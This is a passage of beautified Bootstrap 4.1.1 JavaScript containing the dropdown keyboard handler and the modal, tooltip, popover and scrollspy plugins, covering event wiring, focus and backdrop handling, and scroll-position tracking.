					var t = Hn.getSelectorFromElement(a),
						n;
					return t && (n = Ya(t)[0]), n || a.parentNode
				}, d._dataApiKeydownHandler = function(a) {
					if ((/input|textarea/i.test(a.target.tagName) ? !(32 === a.which || 27 !== a.which && (
							40 !== a.which && 38 !== a.which || Ya(a.target).closest(lo).length)) : Ga.test(
							a.which)) && (a.preventDefault(), a.stopPropagation(), !this.disabled && !Ya(this)
							.hasClass(Ja))) {
						var t = d._getParentFromElement(this),
							e = Ya(t).hasClass(eo);
						if ((e || 27 === a.which && 32 === a.which) && (!e || 27 !== a.which && 32 !== a
							.which)) {
							var n = Ya(t).find(po).get();
							if (0 !== n.length) {
								var o = n.indexOf(a.target);
								38 === a.which && 0 < o && o--, 40 === a.which && o < n.length - 1 && o++, 0 >
									o && (o = 0), n[o].focus()
							}
						} else {
							if (27 === a.which) {
								var i = Ya(t).find(so)[0];
								Ya(i).trigger("focus")
							}
							Ya(this).trigger("click")
						}
					}
				}, $n(d, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return yo
					}
				}, {
					key: "DefaultType",
					get: function() {
						return vo
					}
				}]), d
			}(), Ya(document).on(Za.KEYDOWN_DATA_API, so, xo._dataApiKeydownHandler).on(Za.KEYDOWN_DATA_API, lo, xo
				._dataApiKeydownHandler).on(Za.CLICK_DATA_API + " " + Za.KEYUP_DATA_API, xo._clearMenus).on(Za
				.CLICK_DATA_API, so,
				function(e) {
					e.preventDefault(), e.stopPropagation(), xo._jQueryInterface.call(Ya(this), "toggle")
				}).on(Za.CLICK_DATA_API, ro, function(e) {
				e.stopPropagation()
			}), Ya.fn[Xa] = xo._jQueryInterface, Ya.fn[Xa].Constructor = xo, Ya.fn[Xa].noConflict = function() {
				return Ya.fn[Xa] = Qa, xo._jQueryInterface
			}, xo),
		Sn = (wo = "modal", To = "." + (Co = "bs.modal"), Eo = (_o = t).fn[wo], So = {
				backdrop: !0,
				keyboard: !0,
				focus: !0,
				show: !0
			}, ko = {
				backdrop: "(boolean|string)",
				keyboard: "boolean",
				focus: "boolean",
				show: "boolean"
			}, Ao = {
				HIDE: "hide" + To,
				HIDDEN: "hidden" + To,
				SHOW: "show" + To,
				SHOWN: "shown" + To,
				FOCUSIN: "focusin" + To,
				RESIZE: "resize" + To,
				CLICK_DISMISS: "click.dismiss" + To,
				KEYDOWN_DISMISS: "keydown.dismiss" + To,
				MOUSEUP_DISMISS: "mouseup.dismiss" + To,
				MOUSEDOWN_DISMISS: "mousedown.dismiss" + To,
				CLICK_DATA_API: "click" + To + ".data-api"
			}, Io = "modal-scrollbar-measure", Do = "modal-backdrop", Lo = "modal-open", Po = "fade", Oo = "show",
			No = {
				DIALOG: ".modal-dialog",
				DATA_TOGGLE: "[data-toggle=\"modal\"]",
				DATA_DISMISS: "[data-dismiss=\"modal\"]",
				FIXED_CONTENT: ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",
				STICKY_CONTENT: ".sticky-top",
				NAVBAR_TOGGLER: ".navbar-toggler"
			}, jo = function() {
				function a(n, t) {
					this._config = this._getConfig(t), this._element = n, this._dialog = _o(n).find(No.DIALOG)[0],
						this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this
						._ignoreBackdropClick = !1, this._scrollbarWidth = 0
				}
				var e = a.prototype;
				return e.toggle = function(e) {
					return this._isShown ? this.hide() : this.show(e)
				}, e.show = function(a) {
					var o = this;
					if (!this._isTransitioning && !this._isShown) {
						_o(this._element).hasClass(Po) && (this._isTransitioning = !0);
						var e = _o.Event(Ao.SHOW, {
							relatedTarget: a
						});
						_o(this._element).trigger(e), this._isShown || e.isDefaultPrevented() || (this
							._isShown = !0, this._checkScrollbar(), this._setScrollbar(), this
							._adjustDialog(), _o(document.body).addClass(Lo), this._setEscapeEvent(), this
							._setResizeEvent(), _o(this._element).on(Ao.CLICK_DISMISS, No.DATA_DISMISS,
								function(e) {
									return o.hide(e)
								}), _o(this._dialog).on(Ao.MOUSEDOWN_DISMISS, function() {
								_o(o._element).one(Ao.MOUSEUP_DISMISS, function(e) {
									_o(e.target).is(o._element) && (o._ignoreBackdropClick = !0)
								})
							}), this._showBackdrop(function() {
								return o._showElement(a)
							}))
					}
				}, e.hide = function(a) {
					var o = this;
					if (a && a.preventDefault(), !this._isTransitioning && this._isShown) {
						var e = _o.Event(Ao.HIDE);
						if (_o(this._element).trigger(e), this._isShown && !e.isDefaultPrevented()) {
							this._isShown = !1;
							var t = _o(this._element).hasClass(Po);
							if (t && (this._isTransitioning = !0), this._setEscapeEvent(), this
								._setResizeEvent(), _o(document).off(Ao.FOCUSIN), _o(this._element).removeClass(
									Oo), _o(this._element).off(Ao.CLICK_DISMISS), _o(this._dialog).off(Ao
									.MOUSEDOWN_DISMISS), t) {
								var n = Hn.getTransitionDurationFromElement(this._element);
								_o(this._element).one(Hn.TRANSITION_END, function(e) {
									return o._hideModal(e)
								}).emulateTransitionEnd(n)
							} else this._hideModal()
						}
					}
				}, e.dispose = function() {
					_o.removeData(this._element, Co), _o(window, document, this._element, this._backdrop).off(
							To), this._config = null, this._element = null, this._dialog = null, this
						._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this
						._ignoreBackdropClick = null, this._scrollbarWidth = null
				}, e.handleUpdate = function() {
					this._adjustDialog()
				}, e._getConfig = function(e) {
					return e = o({}, So, e), Hn.typeCheckConfig(wo, e, ko), e
				}, e._showElement = function(a) {
					var t = this,
						e = _o(this._element).hasClass(Po);
					this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE ||
						document.body.appendChild(this._element), this._element.style.display = "block", this
						._element.removeAttribute("aria-hidden"), this._element.scrollTop = 0, e && Hn.reflow(
							this._element), _o(this._element).addClass(Oo), this._config.focus && this
						._enforceFocus();
					var n = _o.Event(Ao.SHOWN, {
							relatedTarget: a
						}),
						o = function() {
							t._config.focus && t._element.focus(), t._isTransitioning = !1, _o(t._element)
								.trigger(n)
						};
					if (e) {
						var i = Hn.getTransitionDurationFromElement(this._element);
						_o(this._dialog).one(Hn.TRANSITION_END, o).emulateTransitionEnd(i)
					} else o()
				}, e._enforceFocus = function() {
					var n = this;
					_o(document).off(Ao.FOCUSIN).on(Ao.FOCUSIN, function(e) {
						document !== e.target && n._element !== e.target && 0 === _o(n._element).has(e
							.target).length && n._element.focus()
					})
				}, e._setEscapeEvent = function() {
					var n = this;
					this._isShown && this._config.keyboard ? _o(this._element).on(Ao.KEYDOWN_DISMISS, function(
						e) {
						27 === e.which && (e.preventDefault(), n.hide())
					}) : this._isShown || _o(this._element).off(Ao.KEYDOWN_DISMISS)
				}, e._setResizeEvent = function() {
					var n = this;
					this._isShown ? _o(window).on(Ao.RESIZE, function(e) {
						return n.handleUpdate(e)
					}) : _o(window).off(Ao.RESIZE)
				}, e._hideModal = function() {
					var e = this;
					this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this
						._isTransitioning = !1, this._showBackdrop(function() {
							_o(document.body).removeClass(Lo), e._resetAdjustments(), e._resetScrollbar(),
								_o(e._element).trigger(Ao.HIDDEN)
						})
				}, e._removeBackdrop = function() {
					this._backdrop && (_o(this._backdrop).remove(), this._backdrop = null)
				}, e._showBackdrop = function(a) {
					var o = this,
						e = _o(this._element).hasClass(Po) ? Po : "";
					if (this._isShown && this._config.backdrop) {
						if (this._backdrop = document.createElement("div"), this._backdrop.className = Do, e &&
							_o(this._backdrop).addClass(e), _o(this._backdrop).appendTo(document.body), _o(this
								._element).on(Ao.CLICK_DISMISS, function(e) {
								o._ignoreBackdropClick ? o._ignoreBackdropClick = !1 : e.target === e
									.currentTarget && ("static" === o._config.backdrop ? o._element
									.focus() : o.hide())
							}), e && Hn.reflow(this._backdrop), _o(this._backdrop).addClass(Oo), !a) return;
						if (!e) return void a();
						var t = Hn.getTransitionDurationFromElement(this._backdrop);
						_o(this._backdrop).one(Hn.TRANSITION_END, a).emulateTransitionEnd(t)
					} else if (!this._isShown && this._backdrop) {
						_o(this._backdrop).removeClass(Oo);
						var n = function() {
							o._removeBackdrop(), a && a()
						};
						if (_o(this._element).hasClass(Po)) {
							var i = Hn.getTransitionDurationFromElement(this._backdrop);
							_o(this._backdrop).one(Hn.TRANSITION_END, n).emulateTransitionEnd(i)
						} else n()
					} else a && a()
				}, e._adjustDialog = function() {
					var e = this._element.scrollHeight > document.documentElement.clientHeight;
					!this._isBodyOverflowing && e && (this._element.style.paddingLeft = this._scrollbarWidth +
						"px"), this._isBodyOverflowing && !e && (this._element.style.paddingRight = this
						._scrollbarWidth + "px")
				}, e._resetAdjustments = function() {
					this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
				}, e._checkScrollbar = function() {
					var e = document.body.getBoundingClientRect();
					this._isBodyOverflowing = e.left + e.right < window.innerWidth, this._scrollbarWidth = this
						._getScrollbarWidth()
				}, e._setScrollbar = function() {
					var a = this;
					if (this._isBodyOverflowing) {
						_o(No.FIXED_CONTENT).each(function(o, t) {
							var e = _o(t)[0].style.paddingRight,
								n = _o(t).css("padding-right");
							_o(t).data("padding-right", e).css("padding-right", parseFloat(n) + a
								._scrollbarWidth + "px")
						}), _o(No.STICKY_CONTENT).each(function(o, t) {
							var e = _o(t)[0].style.marginRight,
								n = _o(t).css("margin-right");
							_o(t).data("margin-right", e).css("margin-right", parseFloat(n) - a
								._scrollbarWidth + "px")
						}), _o(No.NAVBAR_TOGGLER).each(function(o, t) {
							var e = _o(t)[0].style.marginRight,
								n = _o(t).css("margin-right");
							_o(t).data("margin-right", e).css("margin-right", parseFloat(n) + a
								._scrollbarWidth + "px")
						});
						var n = document.body.style.paddingRight,
							t = _o(document.body).css("padding-right");
						_o(document.body).data("padding-right", n).css("padding-right", parseFloat(t) + this
							._scrollbarWidth + "px")
					}
				}, e._resetScrollbar = function() {
					_o(No.FIXED_CONTENT).each(function(a, t) {
						var e = _o(t).data("padding-right");
						"undefined" != typeof e && _o(t).css("padding-right", e).removeData(
							"padding-right")
					}), _o(No.STICKY_CONTENT + ", " + No.NAVBAR_TOGGLER).each(function(a, t) {
						var e = _o(t).data("margin-right");
						"undefined" != typeof e && _o(t).css("margin-right", e).removeData(
							"margin-right")
					});
					var e = _o(document.body).data("padding-right");
					"undefined" != typeof e && _o(document.body).css("padding-right", e).removeData(
						"padding-right")
				}, e._getScrollbarWidth = function() {
					var n = document.createElement("div");
					n.className = Io, document.body.appendChild(n);
					var t = n.getBoundingClientRect().width - n.clientWidth;
					return document.body.removeChild(n), t
				}, a._jQueryInterface = function(s, n) {
					return this.each(function() {
						var i = _o(this).data(Co),
							r = o({}, So, _o(this).data(), "object" == typeof s && s ? s : {});
						if (i || (i = new a(this, r), _o(this).data(Co, i)), "string" == typeof s) {
							if ("undefined" == typeof i[s]) throw new TypeError("No method named \"" +
								s + "\"");
							i[s](n)
						} else r.show && i.show(n)
					})
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return So
					}
				}]), a
			}(), _o(document).on(Ao.CLICK_DATA_API, No.DATA_TOGGLE, function(a) {
				var t = this,
					n = Hn.getSelectorFromElement(this),
					i;
				n && (i = _o(n)[0]);
				var l = _o(i).data(Co) ? "toggle" : o({}, _o(i).data(), _o(this).data());
				"A" !== this.tagName && "AREA" !== this.tagName || a.preventDefault();
				var r = _o(i).one(Ao.SHOW, function(e) {
					e.isDefaultPrevented() || r.one(Ao.HIDDEN, function() {
						_o(t).is(":visible") && t.focus()
					})
				});
				jo._jQueryInterface.call(_o(i), l, this)
			}), _o.fn[wo] = jo._jQueryInterface, _o.fn[wo].Constructor = jo, _o.fn[wo].noConflict = function() {
				return _o.fn[wo] = Eo, jo._jQueryInterface
			}, jo),
		wn = (Ho = "tooltip", Ro = "." + (Wo = "bs.tooltip"), zo = ($o = t).fn[Ho], Mo = "bs-tooltip", Fo =
			new RegExp("(^|\\s)" + Mo + "\\S+", "g"), Yo = {
				animation: !0,
				template: "<div class=\"tooltip\" role=\"tooltip\"><div class=\"arrow\"></div><div class=\"tooltip-inner\"></div></div>",
				trigger: "hover focus",
				title: "",
				delay: 0,
				html: !(qo = {
					AUTO: "auto",
					TOP: "top",
					RIGHT: "right",
					BOTTOM: "bottom",
					LEFT: "left"
				}),
				selector: !(Bo = {
					animation: "boolean",
					template: "string",
					title: "(string|element|function)",
					trigger: "string",
					delay: "(number|object)",
					html: "boolean",
					selector: "(string|boolean)",
					placement: "(string|function)",
					offset: "(number|string)",
					container: "(string|element|boolean)",
					fallbackPlacement: "(string|array)",
					boundary: "(string|element)"
				}),
				placement: "top",
				offset: 0,
				container: !1,
				fallbackPlacement: "flip",
				boundary: "scrollParent"
			}, Uo = "out", Vo = {
				HIDE: "hide" + Ro,
				HIDDEN: "hidden" + Ro,
				SHOW: (Xo = "show") + Ro,
				SHOWN: "shown" + Ro,
				INSERTED: "inserted" + Ro,
				CLICK: "click" + Ro,
				FOCUSIN: "focusin" + Ro,
				FOCUSOUT: "focusout" + Ro,
				MOUSEENTER: "mouseenter" + Ro,
				MOUSELEAVE: "mouseleave" + Ro
			}, Ko = "fade", Qo = "show", Go = ".tooltip-inner", Zo = ".arrow", Jo = "hover", ei = "focus", ti =
			"click", ni = "manual", ai = function() {
				function e(n, t) {
					if ("undefined" == typeof Ln) throw new TypeError(
						"Bootstrap tooltips require Popper.js (https://popper.js.org)");
					this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this
						._popper = null, this.element = n, this.config = this._getConfig(t), this.tip = null, this
						._setListeners()
				}
				var n = e.prototype;
				return n.enable = function() {
					this._isEnabled = !0
				}, n.disable = function() {
					this._isEnabled = !1
				}, n.toggleEnabled = function() {
					this._isEnabled = !this._isEnabled
				}, n.toggle = function(a) {
					if (this._isEnabled)
						if (a) {
							var t = this.constructor.DATA_KEY,
								e = $o(a.currentTarget).data(t);
							e || (e = new this.constructor(a.currentTarget, this._getDelegateConfig()), $o(a
									.currentTarget).data(t, e)), e._activeTrigger.click = !e._activeTrigger
								.click, e._isWithActiveTrigger() ? e._enter(null, e) : e._leave(null, e)
						} else {
							if ($o(this.getTipElement()).hasClass(Qo)) return void this._leave(null, this);
							this._enter(null, this)
						}
				}, n.dispose = function() {
					clearTimeout(this._timeout), $o.removeData(this.element, this.constructor.DATA_KEY), $o(this
							.element).off(this.constructor.EVENT_KEY), $o(this.element).closest(".modal").off(
							"hide.bs.modal"), this.tip && $o(this.tip).remove(), this._isEnabled = null, this
						._timeout = null, this._hoverState = null, (this._activeTrigger = null) !== this
						._popper && this._popper.destroy(), this._popper = null, this.element = null, this
						.config = null, this.tip = null
				}, n.show = function() {
					var d = this;
					if ("none" === $o(this.element).css("display")) throw new Error(
						"Please use show on visible elements");
					var e = $o.Event(this.constructor.Event.SHOW);
					if (this.isWithContent() && this._isEnabled) {
						$o(this.element).trigger(e);
						var t = $o.contains(this.element.ownerDocument.documentElement, this.element);
						if (e.isDefaultPrevented() || !t) return;
						var n = this.getTipElement(),
							i = Hn.getUID(this.constructor.NAME);
						n.setAttribute("id", i), this.element.setAttribute("aria-describedby", i), this
							.setContent(), this.config.animation && $o(n).addClass(Ko);
						var r = "function" == typeof this.config.placement ? this.config.placement.call(this, n,
								this.element) : this.config.placement,
							s = this._getAttachment(r);
						this.addAttachmentClass(s);
						var o = !1 === this.config.container ? document.body : $o(this.config.container);
						$o(n).data(this.constructor.DATA_KEY, this), $o.contains(this.element.ownerDocument
							.documentElement, this.tip) || $o(n).appendTo(o), $o(this.element).trigger(this
							.constructor.Event.INSERTED), this._popper = new Ln(this.element, n, {
							placement: s,
							modifiers: {
								offset: {
									offset: this.config.offset
								},
								flip: {
									behavior: this.config.fallbackPlacement
								},
								arrow: {
									element: Zo
								},
								preventOverflow: {
									boundariesElement: this.config.boundary
								}
							},
							onCreate: function(e) {
								e.originalPlacement !== e.placement && d
									._handlePopperPlacementChange(e)
							},
							onUpdate: function(e) {
								d._handlePopperPlacementChange(e)
							}
						}), $o(n).addClass(Qo), "ontouchstart" in document.documentElement && $o(document
							.body).children().on("mouseover", null, $o.noop);
						var a = function() {
							d.config.animation && d._fixTransition();
							var e = d._hoverState;
							d._hoverState = null, $o(d.element).trigger(d.constructor.Event.SHOWN), e ===
								Uo && d._leave(null, d)
						};
						if ($o(this.tip).hasClass(Ko)) {
							var l = Hn.getTransitionDurationFromElement(this.tip);
							$o(this.tip).one(Hn.TRANSITION_END, a).emulateTransitionEnd(l)
						} else a()
					}
				}, n.hide = function(a) {
					var t = this,
						e = this.getTipElement(),
						n = $o.Event(this.constructor.Event.HIDE),
						o = function() {
							t._hoverState !== Xo && e.parentNode && e.parentNode.removeChild(e), t
								._cleanTipClass(), t.element.removeAttribute("aria-describedby"), $o(t.element)
								.trigger(t.constructor.Event.HIDDEN), null !== t._popper && t._popper.destroy(),
								a && a()
						};
					if ($o(this.element).trigger(n), !n.isDefaultPrevented()) {
						if ($o(e).removeClass(Qo), "ontouchstart" in document.documentElement && $o(document
								.body).children().off("mouseover", null, $o.noop), this._activeTrigger[ti] = !1,
							this._activeTrigger[ei] = !1, this._activeTrigger[Jo] = !1, $o(this.tip).hasClass(
								Ko)) {
							var i = Hn.getTransitionDurationFromElement(e);
							$o(e).one(Hn.TRANSITION_END, o).emulateTransitionEnd(i)
						} else o();
						this._hoverState = ""
					}
				}, n.update = function() {
					null !== this._popper && this._popper.scheduleUpdate()
				}, n.isWithContent = function() {
					return !!this.getTitle()
				}, n.addAttachmentClass = function(e) {
					$o(this.getTipElement()).addClass(Mo + "-" + e)
				}, n.getTipElement = function() {
					return this.tip = this.tip || $o(this.config.template)[0], this.tip
				}, n.setContent = function() {
					var e = $o(this.getTipElement());
					this.setElementContent(e.find(Go), this.getTitle()), e.removeClass(Ko + " " + Qo)
				}, n.setElementContent = function(a, t) {
					var e = this.config.html;
					"object" == typeof t && (t.nodeType || t.jquery) ? e ? $o(t).parent().is(a) || a.empty()
						.append(t) : a.text($o(t).text()) : a[e ? "html" : "text"](t)
				}, n.getTitle = function() {
					var e = this.element.getAttribute("data-original-title");
					return e || (e = "function" == typeof this.config.title ? this.config.title.call(this
						.element) : this.config.title), e
				}, n._getAttachment = function(e) {
					return qo[e.toUpperCase()]
				}, n._setListeners = function() {
					var a = this;
					this.config.trigger.split(" ").forEach(function(o) {
						if ("click" === o) $o(a.element).on(a.constructor.Event.CLICK, a.config
							.selector,
							function(e) {
								return a.toggle(e)
							});
						else if (o !== ni) {
							var t = o === Jo ? a.constructor.Event.MOUSEENTER : a.constructor.Event
								.FOCUSIN,
								e = o === Jo ? a.constructor.Event.MOUSELEAVE : a.constructor.Event
								.FOCUSOUT;
							$o(a.element).on(t, a.config.selector, function(e) {
								return a._enter(e)
							}).on(e, a.config.selector, function(e) {
								return a._leave(e)
							})
						}
						$o(a.element).closest(".modal").on("hide.bs.modal", function() {
							return a.hide()
						})
					}), this.config.selector ? this.config = o({}, this.config, {
						trigger: "manual",
						selector: ""
					}) : this._fixTitle()
				}, n._fixTitle = function() {
					var e = typeof this.element.getAttribute("data-original-title");
					(this.element.getAttribute("title") || "string" != e) && (this.element.setAttribute(
							"data-original-title", this.element.getAttribute("title") || ""), this.element
						.setAttribute("title", ""))
				}, n._enter = function(a, t) {
					var o = this.constructor.DATA_KEY;
					(t = t || $o(a.currentTarget).data(o)) || (t = new this.constructor(a.currentTarget, this
						._getDelegateConfig()), $o(a.currentTarget).data(o, t)), a && (t._activeTrigger[
							"focusin" === a.type ? ei : Jo] = !0), $o(t.getTipElement()).hasClass(Qo) || t
						._hoverState === Xo ? t._hoverState = Xo : (clearTimeout(t._timeout), t._hoverState =
							Xo, t.config.delay && t.config.delay.show ? t._timeout = setTimeout(function() {
								t._hoverState === Xo && t.show()
							}, t.config.delay.show) : t.show())
				}, n._leave = function(a, t) {
					var o = this.constructor.DATA_KEY;
					(t = t || $o(a.currentTarget).data(o)) || (t = new this.constructor(a.currentTarget, this
						._getDelegateConfig()), $o(a.currentTarget).data(o, t)), a && (t._activeTrigger[
						"focusout" === a.type ? ei : Jo] = !1), t._isWithActiveTrigger() || (clearTimeout(t
							._timeout), t._hoverState = Uo, t.config.delay && t.config.delay.hide ? t
						._timeout = setTimeout(function() {
							t._hoverState === Uo && t.hide()
						}, t.config.delay.hide) : t.hide())
				}, n._isWithActiveTrigger = function() {
					for (var e in this._activeTrigger)
						if (this._activeTrigger[e]) return !0;
					return !1
				}, n._getConfig = function(e) {
					return "number" == typeof(e = o({}, this.constructor.Default, $o(this.element).data(),
							"object" == typeof e && e ? e : {})).delay && (e.delay = {
							show: e.delay,
							hide: e.delay
						}), "number" == typeof e.title && (e.title = e.title.toString()), "number" == typeof e
						.content && (e.content = e.content.toString()), Hn.typeCheckConfig(Ho, e, this
							.constructor.DefaultType), e
				}, n._getDelegateConfig = function() {
					var n = {};
					if (this.config)
						for (var t in this.config) this.constructor.Default[t] !== this.config[t] && (n[t] =
							this.config[t]);
					return n
				}, n._cleanTipClass = function() {
					var n = $o(this.getTipElement()),
						t = n.attr("class").match(Fo);
					null !== t && 0 < t.length && n.removeClass(t.join(""))
				}, n._handlePopperPlacementChange = function(e) {
					this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(e.placement))
				}, n._fixTransition = function() {
					var n = this.getTipElement(),
						t = this.config.animation;
					null === n.getAttribute("x-placement") && ($o(n).removeClass(Ko), this.config.animation = !
						1, this.hide(), this.show(), this.config.animation = t)
				}, e._jQueryInterface = function(a) {
					return this.each(function() {
						var n = $o(this).data(Wo);
						if ((n || !/dispose|hide/.test(a)) && (n || (n = new e(this, "object" ==
								typeof a && a), $o(this).data(Wo, n)), "string" == typeof a)) {
							if ("undefined" == typeof n[a]) throw new TypeError("No method named \"" +
								a + "\"");
							n[a]()
						}
					})
				}, $n(e, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return Yo
					}
				}, {
					key: "NAME",
					get: function() {
						return Ho
					}
				}, {
					key: "DATA_KEY",
					get: function() {
						return Wo
					}
				}, {
					key: "Event",
					get: function() {
						return Vo
					}
				}, {
					key: "EVENT_KEY",
					get: function() {
						return Ro
					}
				}, {
					key: "DefaultType",
					get: function() {
						return Bo
					}
				}]), e
			}(), $o.fn[Ho] = ai._jQueryInterface, $o.fn[Ho].Constructor = ai, $o.fn[Ho].noConflict = function() {
				return $o.fn[Ho] = zo, ai._jQueryInterface
			}, ai),
		In = (ii = "popover", ri = "." + (si = "bs.popover"), li = (oi = t).fn[ii], di = "bs-popover", ci =
			new RegExp("(^|\\s)" + di + "\\S+", "g"), pi = o({}, wn.Default, {
				placement: "right",
				trigger: "click",
				content: "",
				template: "<div class=\"popover\" role=\"tooltip\"><div class=\"arrow\"></div><h3 class=\"popover-header\"></h3><div class=\"popover-body\"></div></div>"
			}), ui = o({}, wn.DefaultType, {
				content: "(string|element|function)"
			}), gi = "fade", mi = ".popover-header", hi = ".popover-body", bi = {
				HIDE: "hide" + ri,
				HIDDEN: "hidden" + ri,
				SHOW: (fi = "show") + ri,
				SHOWN: "shown" + ri,
				INSERTED: "inserted" + ri,
				CLICK: "click" + ri,
				FOCUSIN: "focusin" + ri,
				FOCUSOUT: "focusout" + ri,
				MOUSEENTER: "mouseenter" + ri,
				MOUSELEAVE: "mouseleave" + ri
			}, yi = function(a) {
				function o() {
					return a.apply(this, arguments) || this
				}
				var t, i;
				i = a, (t = o).prototype = Object.create(i.prototype), (t.prototype.constructor = t).__proto__ = i;
				var s = o.prototype;
				return s.isWithContent = function() {
					return this.getTitle() || this._getContent()
				}, s.addAttachmentClass = function(e) {
					oi(this.getTipElement()).addClass(di + "-" + e)
				}, s.getTipElement = function() {
					return this.tip = this.tip || oi(this.config.template)[0], this.tip
				}, s.setContent = function() {
					var n = oi(this.getTipElement());
					this.setElementContent(n.find(mi), this.getTitle());
					var t = this._getContent();
					"function" == typeof t && (t = t.call(this.element)), this.setElementContent(n.find(hi), t),
						n.removeClass(gi + " " + fi)
				}, s._getContent = function() {
					return this.element.getAttribute("data-content") || this.config.content
				}, s._cleanTipClass = function() {
					var n = oi(this.getTipElement()),
						t = n.attr("class").match(ci);
					null !== t && 0 < t.length && n.removeClass(t.join(""))
				}, o._jQueryInterface = function(a) {
					return this.each(function() {
						var n = oi(this).data(si),
							i = "object" == typeof a ? a : null;
						if ((n || !/destroy|hide/.test(a)) && (n || (n = new o(this, i), oi(this).data(
								si, n)), "string" == typeof a)) {
							if ("undefined" == typeof n[a]) throw new TypeError("No method named \"" +
								a + "\"");
							n[a]()
						}
					})
				}, $n(o, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return pi
					}
				}, {
					key: "NAME",
					get: function() {
						return ii
					}
				}, {
					key: "DATA_KEY",
					get: function() {
						return si
					}
				}, {
					key: "Event",
					get: function() {
						return bi
					}
				}, {
					key: "EVENT_KEY",
					get: function() {
						return ri
					}
				}, {
					key: "DefaultType",
					get: function() {
						return ui
					}
				}]), o
			}(wn), oi.fn[ii] = yi._jQueryInterface, oi.fn[ii].Constructor = yi, oi.fn[ii].noConflict = function() {
				return oi.fn[ii] = li, yi._jQueryInterface
			}, yi),
		Dn = (xi = "scrollspy", wi = "." + (_i = "bs.scrollspy"), Ci = (vi = t).fn[xi], Ti = {
			offset: 10,
			method: "auto",
			target: ""
		}, Ei = {
			offset: "number",
			method: "string",
			target: "(string|element)"
		}, Si = {
			ACTIVATE: "activate" + wi,
			SCROLL: "scroll" + wi,
			LOAD_DATA_API: "load" + wi + ".data-api"
		}, ki = "dropdown-item", Ai = "active", Ii = {
			DATA_SPY: "[data-spy=\"scroll\"]",
			ACTIVE: ".active",
			NAV_LIST_GROUP: ".nav, .list-group",
			NAV_LINKS: ".nav-link",
			NAV_ITEMS: ".nav-item",
			LIST_ITEMS: ".list-group-item",
			DROPDOWN: ".dropdown",
			DROPDOWN_ITEMS: ".dropdown-item",
			DROPDOWN_TOGGLE: ".dropdown-toggle"
		}, Di = "offset", Li = "position", Pi = function() {
			function a(a, t) {
				var e = this;
				this._element = a, this._scrollElement = "BODY" === a.tagName ? window : a, this._config = this
					._getConfig(t), this._selector = this._config.target + " " + Ii.NAV_LINKS + "," + this
					._config.target + " " + Ii.LIST_ITEMS + "," + this._config.target + " " + Ii.DROPDOWN_ITEMS,
					this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0,
					vi(this._scrollElement).on(Si.SCROLL, function(n) {
						return e._process(n)
					}), this.refresh(), this._process()
			}
			var e = a.prototype;
			return e.refresh = function() {
				var n = this,
					e = this._scrollElement === this._scrollElement.window ? Di : Li,
					t = "auto" === this._config.method ? e : this._config.method,
					a = t === Li ? this._getScrollTop() : 0;
				this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), vi
					.makeArray(vi(this._selector)).map(function(o) {
						var s = Hn.getSelectorFromElement(o),
							n;
						if (s && (n = vi(s)[0]), n) {
							var r = n.getBoundingClientRect();
							if (r.width || r.height) return [vi(n)[t]().top + a, s]
						}
						return null
					}).filter(function(e) {
						return e
					}).sort(function(n, t) {
						return n[0] - t[0]
					}).forEach(function(e) {
						n._offsets.push(e[0]), n._targets.push(e[1])
					})
			}, e.dispose = function() {
				vi.removeData(this._element, _i), vi(this._scrollElement).off(wi), this._element = null,
					this._scrollElement = null, this._config = null, this._selector = null, this._offsets =
					null, this._targets = null, this._activeTarget = null, this._scrollHeight = null
			}, e._getConfig = function(n) {
				if ("string" != typeof(n = o({}, Ti, "object" == typeof n && n ? n : {})).target) {
					var a = vi(n.target).attr("id");
					a || (a = Hn.getUID(xi), vi(n.target).attr("id", a)), n.target = "#" + a
				}
				return Hn.typeCheckConfig(xi, n, Ei), n
			}, e._getScrollTop = function() {
				return this._scrollElement === window ? this._scrollElement.pageYOffset : this
					._scrollElement.scrollTop
			}, e._getScrollHeight = function() {
				return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document
					.documentElement.scrollHeight)
			}, e._getOffsetHeight = function() {
				return this._scrollElement === window ? window.innerHeight : this._scrollElement
					.getBoundingClientRect().height
			}, e._process = function() {
				var a = this._getScrollTop() + this._config.offset,
					t = this._getScrollHeight(),
					e = this._config.offset + t - this._getOffsetHeight();
				if (this._scrollHeight !== t && this.refresh(), e <= a) {
					var n = this._targets[this._targets.length - 1];
					this._activeTarget !== n && this._activate(n)
				} else {
					if (this._activeTarget && a < this._offsets[0] && 0 < this._offsets[0]) return this
						._activeTarget = null, void this._clear();
					for (var o = this._offsets.length; o--;) this._activeTarget !== this._targets[o] && a >=
						this._offsets[o] && ("undefined" == typeof this._offsets[o + 1] || a < this
							._offsets[o + 1]) && this._activate(this._targets[o])
				}
			}, e._activate = function(a) {
				this._activeTarget = a, this._clear();
				var e = this._selector.split(",");
				e = e.map(function(e) {
					return e + "[data-target=\"" + a + "\"]," + e + "[href=\"" + a + "\"]"
				});
				var o = vi(e.join(","));
				o.hasClass(ki) ? (o.closest(Ii.DROPDOWN).find(Ii.DROPDOWN_TOGGLE).addClass(Ai), o.addClass(
					Ai)) : (o.addClass(Ai), o.parents(Ii.NAV_LIST_GROUP).prev(Ii.NAV_LINKS + ", " + Ii
						.LIST_ITEMS).addClass(Ai), o.parents(Ii.NAV_LIST_GROUP).prev(Ii.NAV_ITEMS)
					.children(Ii.NAV_LINKS).addClass(Ai)), vi(this._scrollElement).trigger(Si
				.ACTIVATE, {
					relatedTarget: a
				})
			}, e._clear = function() {
				vi(this._selector).filter(Ii.ACTIVE).removeClass(Ai)
			}, a._jQueryInterface = function(n) {
				return this.each(function() {
					var e = vi(this).data(_i);
